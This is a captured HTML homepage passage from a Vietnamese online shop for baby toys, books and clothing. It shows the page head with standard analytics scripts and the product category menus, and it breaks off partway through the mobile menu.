

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mangobebe.vn/
body_size: 21177
content:
<!DOCTYPE html>
<html lang="vi_VN">
    <head>
        <title>Happy Baby - Mangobebe.vn</title>
        <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />
        <link href="https://mangobebe.vn/wp-content/themes/mangobebe/style/bootstrap-grid.min.css" rel="stylesheet" type="text/css"/>
        <link href="https://mangobebe.vn/wp-content/themes/mangobebe/style/font-awesome-all.min.css" rel="stylesheet" type="text/css"/>
        <link href="https://mangobebe.vn/wp-content/themes/mangobebe/style/lightslider.css" rel="stylesheet" type="text/css"/>
        <link href="https://mangobebe.vn/wp-content/themes/mangobebe/style/style.css?v=11769399496" rel="stylesheet" type="text/css"/>
        <link href="https://mangobebe.vn/wp-content/themes/mangobebe/style/reponsive.css?v=91769399496" rel="stylesheet" type="text/css"/>
        <script src="https://mangobebe.vn/wp-content/themes/mangobebe/js/jquery-3.1.0.js"></script>
        <script src="https://mangobebe.vn/wp-content/themes/mangobebe/js/lightslider.js?v=1769399496"></script>
        <script src="https://mangobebe.vn/wp-content/themes/mangobebe/js/script.js?v=11"></script>
        <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v24.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://mangobebe.vn/" />
	<meta property="og:locale" content="vi_VN" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="Happy Baby - Mangobebe.vn" />
	<meta property="og:url" content="https://mangobebe.vn/" />
	<meta property="article:modified_time" content="2026-01-21T03:43:46+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://mangobebe.vn/","url":"https://mangobebe.vn/","name":"Happy Baby - Mangobebe.vn","isPartOf":{"@id":"https://mangobebe.vn/#website"},"datePublished":"2021-09-07T17:27:39+00:00","dateModified":"2026-01-21T03:43:46+00:00","breadcrumb":{"@id":"https://mangobebe.vn/#breadcrumb"},"inLanguage":"vi","potentialAction":[{"@type":"ReadAction","target":["https://mangobebe.vn/"]}]},{"@type":"BreadcrumbList","@id":"https://mangobebe.vn/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Trang chủ"}]},{"@type":"WebSite","@id":"https://mangobebe.vn/#website","url":"https://mangobebe.vn/","name":"","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://mangobebe.vn/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"vi"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://mangobebe.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmangobebe.vn%2F" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://mangobebe.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmangobebe.vn%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='allow-webp-image-css' href='https://mangobebe.vn/wp-content/plugins/allow-webp-image/public/css/allow-webp-image-public.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://mangobebe.vn/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.2' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<script type="text/javascript" src="https://mangobebe.vn/wp-content/plugins/allow-webp-image/public/js/allow-webp-image-public.js?ver=1.0.1" id="allow-webp-image-js"></script>
<link rel="https://api.w.org/" href="https://mangobebe.vn/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://mangobebe.vn/wp-json/wp/v2/pages/6" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mangobebe.vn/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 8.2.2" />
<link rel='shortlink' href='https://mangobebe.vn/' />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- Meta Pixel Code -->
<script type='text/javascript'>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js?v=next');
</script>
<!-- End Meta Pixel Code -->

      <script type='text/javascript'>
        var url = window.location.origin + '?ob=open-bridge';
        fbq('set', 'openbridge', '1155048101743512', url);
      </script>
    <script type='text/javascript'>fbq('init', '1155048101743512', {}, {
    "agent": "wordpress-6.9-4.0.1"
})</script><script type='text/javascript'>
    fbq('track', 'PageView', []);
  </script>
<!-- Meta Pixel Code -->
<noscript>
<img height="1" width="1" style="display:none" alt="fbpx"
src="https://www.facebook.com/tr?id=1155048101743512&ev=PageView&noscript=1" />
</noscript>
<!-- End Meta Pixel Code -->
<link rel="icon" href="https://mangobebe.vn/wp-content/uploads/2024/08/cropped-New-Project-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://mangobebe.vn/wp-content/uploads/2024/08/cropped-New-Project-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://mangobebe.vn/wp-content/uploads/2024/08/cropped-New-Project-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://mangobebe.vn/wp-content/uploads/2024/08/cropped-New-Project-1-270x270.png" />
        <script>
            function showMenu() {
                $(".menu").slideToggle();
            }
        </script>
        <!-- Google tag (gtag.js) -->
        <script async src="https://www.googletagmanager.com/gtag/js?id=G-03JR5GB1DX"></script>
        <script>
            window.dataLayer = window.dataLayer || [];
            function gtag() {
                dataLayer.push(arguments);
            }
            gtag('js', new Date());

            gtag('config', 'G-03JR5GB1DX');
        </script>
    <style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>
    <body data-url="https://mangobebe.vn/" data-ajax="https://mangobebe.vn/wp-admin/admin-ajax.php">
        <script> 
            window.fbAsyncInit = function () {
                FB.init({
                    appId: '402478145142602',
                    xfbml: true,
                    version: 'v14.0'
                });
                FB.AppEvents.logPageView();
            };

            (function (d, s, id) {
                var js, fjs = d.getElementsByTagName(s)[0];
                if (d.getElementById(id)) {
                    return;
                }
                js = d.createElement(s);
                js.id = id;
                js.src = "https://connect.facebook.net/en_US/sdk.js";
                fjs.parentNode.insertBefore(js, fjs);
            }(document, 'script', 'facebook-jssdk'));
        </script>
        <div class="header-top left100">
            <div class="container">
                <div class="text-link">
                                            <a href="javascript:;" onClick="showPopupUser('box-login');"><i class="far fa-user"></i> Đăng nhập</a>
                        <a href="javascript:;" onClick="showPopupUser('box-register');"><i class="fas fa-user-plus"></i> Đăng ký</a>
                                            <a href="/gio-hang"><i class="fas fa-shopping-bag"></i> Giỏ hàng</a>
                </div>
            </div>
        </div>
        <header class="home">
            <div class="btn-menu-mobile showMenuMobile">
                <i></i>
                <i></i>
                <i></i>
            </div>
            <div class="container">
                <div class="bx-menu">
                    <ul>
                        <li><a href="/sale">Sale</a></li>
                        <li><a href="/best">Best</a></li>
                        <li><a href="/category/event/">Event</a></li>
                        <li><a href="/feedback">Feedback</a></li>
                    </ul>
                </div>
                <div class="logo">
                    <a href="https://mangobebe.vn/">
                        <img src="https://mangobebe.vn/wp-content/uploads/2022/05/logo-mangobebe.jpg"/>
                    </a>
                </div>
                <!--                <div class="option">
                                    <div class="hotline">
                                        <div class="icon"><i class="fas fa-phone-volume"></i></div>
                                        <div class="info">
                                            <span>Hotline</span>
                                            <strong>037.480.2523</strong>
                                        </div>
                                    </div>
                                </div>-->
                <div class="bx-search">
                    <form action="/" method="GET">
                        <input type="text" name="s" placeholder="Bạn đang tìm kiếm gì?"/>
                        <button><i class="fas fa-search"></i></button>
                    </form>
                </div>
            </div>
        </div>
    </header>
    <div class="menu-mobile-display">
        <ul>
            <li class="showMenuMobile"><a href="javascript:;"><i class="fas fa-bars"></i></a></li>
            <li><a href="/category/event/">Event</a></li>
            <li><a href="/sale">Sale</a></li>
            <li><a href="/best">Best</a></li>
            <li><a href="/feedback">Feedback</a></li>
        </ul>
    </div>
    <div class="main-menu">
        <div class="bx-menu-main left100">
            <div class="container">
                <div class="menu">
                    <ul>
                                                        <li class="brand-menu"><a href="#">Brand</a></li>
                                                                <li class="menu-item-hover"><a href="https://mangobebe.vn/product-category/toys/">TOYS</a></li>
                                                                <li class="menu-item-hover"><a href="https://mangobebe.vn/product-category/clothes-acc/">MINIBE</a></li>
                                                                <li class="menu-item-hover"><a href="https://mangobebe.vn/product-category/book/">Book</a></li>
                                                                <li class="menu-item-hover"><a href="https://mangobebe.vn/product-category/care/">Care</a></li>
                                                                <li class="menu-item-hover"><a href="https://mangobebe.vn/product-category/wood/">Wood</a></li>
                                                                <li class="menu-item-hover"><a href="https://mangobebe.vn/product-category/scoot-and-ride/">Scoot and ride</a></li>
                                                    </ul>
                </div>
            </div>
        </div>
        <div class="menu-hover-event" data-show="0">
            <div class="container">
                <div class="coupon">
                    <a href="">
                        <img src="https://mangobebe.vn/wp-content/themes/mangobebe/images/happy-baby.jpg"/>
                    </a>
                </div>
                                            <div class="cate-item">
                                                                        <a href="https://mangobebe.vn/product-category/toys/do-choi-so-sinh/" title="Đồ chơi sơ sinh">Đồ chơi sơ sinh</a>
                                                                                <a href="https://mangobebe.vn/product-category/toys/do-choi-giao-duc/" title="Đồ chơi giáo dục">Đồ chơi giáo dục</a>
                                                                                <a href="https://mangobebe.vn/product-category/toys/do-choi-van-dong/" title="Đồ chơi vận động">Đồ chơi vận động</a>
                                                                                <a href="https://mangobebe.vn/product-category/toys/do-choi-am-thanh/" title="Đồ chơi âm thanh">Đồ chơi âm thanh</a>
                                                                                <a href="https://mangobebe.vn/product-category/toys/thu-bong/" title="Thú bông">Thú bông</a>
                                                                    </div>
                                                        <div class="cate-item">
                                                                        <a href="https://mangobebe.vn/product-category/clothes-acc/thoi-trang-cho-be-trai/" title="Thời trang cho bé trai">Thời trang cho bé trai</a>
                                                                                <a href="https://mangobebe.vn/product-category/clothes-acc/thoi-trang-cho-be-gai/" title="Thời trang cho bé gái">Thời trang cho bé gái</a>
                                                                                <a href="https://mangobebe.vn/product-category/clothes-acc/giay-dep/" title="Giày dép">Giày dép</a>
                                                                                <a href="https://mangobebe.vn/product-category/clothes-acc/phu-kien/" title="Phụ Kiện">Phụ Kiện</a>
                                                                    </div>
                                                        <div class="cate-item">
                                                                        <a href="https://mangobebe.vn/product-category/book/sach-am-thanh/" title="Sách âm thanh">Sách âm thanh</a>
                                                                                <a href="https://mangobebe.vn/product-category/book/sach-so-cham/" title="Sách sờ chạm">Sách sờ chạm</a>
                                                                                <a href="https://mangobebe.vn/product-category/book/sach-do-choi/" title="Sách đồ chơi">Sách đồ chơi</a>
                                                                                <a href="https://mangobebe.vn/product-category/book/sach-truyen/" title="Sách truyện">Sách truyện</a>
                                                                                <a href="https://mangobebe.vn/product-category/book/thu-vien-dau-tien/" title="Thư viện đầu tiên">Thư viện đầu tiên</a>
                                                                    </div>
                                                        <div class="cate-item">
                                                                        <a href="https://mangobebe.vn/product-category/bedding/chan-ga-goi-dem/" title="Chăn ga gối đệm">Chăn ga gối đệm</a>
                                                                                <a href="https://mangobebe.vn/product-category/care/cham-soc-suc-khoe/" title="Chăm sóc sức khỏe">Chăm sóc sức khỏe</a>
                                                                                <a href="https://mangobebe.vn/product-category/care/cham-soc-co-the/" title="Chăm sóc cơ thể">Chăm sóc cơ thể</a>
                                                                                <a href="https://mangobebe.vn/product-category/care/ghe-xe-day-cho-be/" title="Ghế / xe đẩy cho bé">Ghế / xe đẩy cho bé</a>
                                                                                <a href="https://mangobebe.vn/product-category/care/do-dung-an-dam/" title="Đồ dùng ăn dặm">Đồ dùng ăn dặm</a>
                                                                    </div>
                                                        <div class="cate-item">
                                                                        <a href="https://mangobebe.vn/product-category/wood/do-choi-montessori/" title="Đồ chơi montessori">Đồ chơi montessori</a>
                                                                                <a href="https://mangobebe.vn/product-category/wood/giuong/" title="Giường">Giường</a>
                                                                                <a href="https://mangobebe.vn/product-category/wood/tu-dung-do/" title="Tủ đựng đồ">Tủ đựng đồ</a>
                                                                                <a href="https://mangobebe.vn/product-category/wood/ke-sach/" title="Kệ sách">Kệ sách</a>
                                                                                <a href="https://mangobebe.vn/product-category/wood/ban-ghe/" title="Bàn ghế">Bàn ghế</a>
                                                                    </div>
                                                        <div class="cate-item">
                                                                        <a href="https://mangobebe.vn/product-category/scoot-and-ride/highwaykick-1/" title="Highwaykick 1">Highwaykick 1</a>
                                                                                <a href="https://mangobebe.vn/product-category/scoot-and-ride/highwaykick-3/" title="Highwaykick 3">Highwaykick 3</a>
                                                                                <a href="https://mangobebe.vn/product-category/scoot-and-ride/highwaykick-5/" title="Highwaykick 5">Highwaykick 5</a>
                                                                                <a href="https://mangobebe.vn/product-category/scoot-and-ride/mu-bao-hiem/" title="Mũ bảo hiểm">Mũ bảo hiểm</a>
                                                                                <a href="https://mangobebe.vn/product-category/scoot-and-ride/phu-kien-scoot-and-ride/" title="Phụ kiện">Phụ kiện</a>
                                                                    </div>
                                        </div>
        </div>
        <div class="brand-hover" data-show="0">
            <div class="container">
                <div class="brand-row">
                    <div class="brand-col brand-col-custom">
                        <a href="https://mangobebe.vn/brand/mango-bebe/" title="">
                            <div class="text">
                                <strong>MANGO BEBÉ</strong>
                                <span>Thế giới đồ chơi</span>
                            </div>
                            <div class="img">
                                <img src="https://mangobebe.vn/wp-content/themes/mangobebe/images/brand/dochoi.svg"/>
                            </div>
                        </a>
                    </div>
                    <div class="brand-col brand-col-custom">
                        <a href="https://mangobebe.vn/brand/mango-book/" title="">
                            <div class="text">
                                <strong>MANGO BOOK</strong>
                                <span>Tủ sách đầu đời cho bé</span>
                            </div>
                            <div class="img">
                                <img src="https://mangobebe.vn/wp-content/themes/mangobebe/images/brand/sach.svg"/>
                            </div>
                        </a>
                    </div>
                    <!-- <div class="brand-col">
                        <a href="https://mangobebe.vn/brand/mango-wood/" title="">
                            <div class="text">
                                <strong>MANGO WOOD</strong>
                                <span>Đồ dùng gỗ cho bé</span>
                            </div>
                            <div class="img">
                                <img src="https://mangobebe.vn/wp-content/themes/mangobebe/images/brand/go.svg"/>
                            </div>
                        </a>
                    </div> -->
                    
                    <div class="brand-col brand-col-custom">
                        <a href="https://mangobebe.vn/brand/minibe/" title="">
                            <div class="text">
                                <strong>MINIBE</strong>
                                <span>Thời trang thiết kế cho bé</span>
                            </div>
                            <div class="img">
                                <img src="https://mangobebe.vn/wp-content/themes/mangobebe/images/brand/clothing.svg"/>
                            </div>
                        </a>
                    </div>
                    
                    <!-- <div class="brand-col">
                        <a href="https://mangobebe.vn/brand/mango-care/" title="">
                            <div class="text">
                                <strong>MANGO CARE</strong>
                                <span>Chăm sóc sức khoẻ cho bé</span>
                            </div>
                            <div class="img">
                                <img src="https://mangobebe.vn/wp-content/themes/mangobebe/images/brand/care.svg"/>
                            </div>
                        </a>
                    </div> -->
                    
                    <!-- <div class="brand-col">
                        <a href="https://mangobebe.vn/brand/mango-baby-clothing/" title="">
                            <div class="text">
                                <strong>MANGO BABY CLOTHING</strong>
                                <span>Thời trang nhập khẩu cho bé</span>
                            </div>
                            <div class="img">
                                <img src="https://mangobebe.vn/wp-content/themes/mangobebe/images/brand/icon-mango-ct.jpg"/>
                            </div>
                        </a>
                    </div> -->
                </div>
                <div class="desk-line-bottom"></div>
            </div>
            
        </div>
    </div>
    <div class="bx-menu-mobile">
    <div class="close-btn" onClick="closeMenuMobile()">×</div>
    <div class="logo">
        <a href="">
            <img src="https://mangobebe.vn/wp-content/themes/mangobebe/images/logo-mangobebe-mobile.png"/>
        </a>
    </div>
    <div class="search">
        <input type="text" placeholder="Tìm sản phẩm..."/>
        <button><i class="fas fa-search"></i></button>
    </div>
<!--    <ul class="mobile-text-link">
        <li><a href="/category/event/">Event</a></li>
        <li><a href="/sale">Sale</a></li>
        <li><a href="/best">Best</a></li>
        <li><a href="/new">New</a></li>
    </ul>-->
    <div class="menu"> 
                <ul>
                                <li id="menu443">
                        <a href="#" title="Brand">Brand                        </a>
                                                    <span class="expanmenu">
                                <i></i>
                                <i></i>
                            </span>
                            <div class="list-menu-item">
                                                                        <a href="https://mangobebe.vn/brand/mango-bebe/" title="">MANGO BEBÉ</a>
                                                                                <a href="https://mangobebe.vn/brand/mango-book/" title="">MANGO BOOK</a>
                                                                                <a href="https://mangobebe.vn/brand/minibe/" title="">MINIBE</a>
                                                                    </div>
                                                </li>
                                        <li id="menu450">
                        <a href="https://mangobebe.vn/product-category/toys/" title="TOYS">TOYS                        </a>
                                                    <span class="expanmenu">
                                <i></i>
                                <i></i>
                            </span>
                            <div class="list-menu-item">
                                                                        <a href="https://mangobebe.vn/product-category/toys/do-choi-so-sinh/" title="">Đồ chơi sơ sinh</a>
                                                                                <a href="https://mangobebe.vn/product-category/toys/do-choi-giao-duc/" title="">Đồ chơi giáo dục</a>
                                                                                <a href="https://mangobebe.vn/product-category/toys/do-choi-van-dong/" title="">Đồ chơi vận động</a>
                                                                                <a href="https://mangobebe.vn/product-category/toys/do-choi-am-thanh/" title="">Đồ chơi âm thanh</a>
                                                                                <a href="https://mangobebe.vn/product-category/toys/thu-bong/" title="">Thú bông</a>
                                                                    </div>
                                                </li>
                                        <li id="menu469">
                        <a href="https://mangobebe.vn/product-category/clothes-acc/" title="MINIBE">MINIBE                        </a>
                                                    <span class="expanmenu">
                                <i></i>
                                <i></i>
                            </span>
                            <div class="list-menu-item">
                                                                        <a href="https://mangobebe.vn/product-category/clothes-acc/thoi-trang-cho-be-trai/" title="">Thời trang cho bé trai</a>
